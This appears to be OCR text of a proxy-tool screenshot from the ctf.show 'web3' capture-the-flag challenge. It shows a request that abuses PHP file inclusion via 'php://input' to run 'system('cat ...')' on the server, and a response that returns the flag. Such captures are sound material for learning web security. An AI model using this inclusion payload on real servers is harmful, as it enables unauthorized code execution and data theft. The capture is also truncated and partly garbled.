 Request
Pretty Raw Hex \n
1 GET /?url=php://input HTTP/1.1
2 Host: 14abc454-f3d8-462c-967c-e2ea333817c0.challenge.ctf.show
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 35
10
11 <?php system('cat ctf_go_go_go');?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 22 Jul 2023 10:21:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 749
8
9 ctfshow{fe8a 0c}
10 <html lang="zh-CN">
11
12 <head>
13 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
14 <meta name="viewport" content="width=device-width,
minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0"
/>
15 <title>
ctf.show_web3
</title>
16 </head>
17 <body>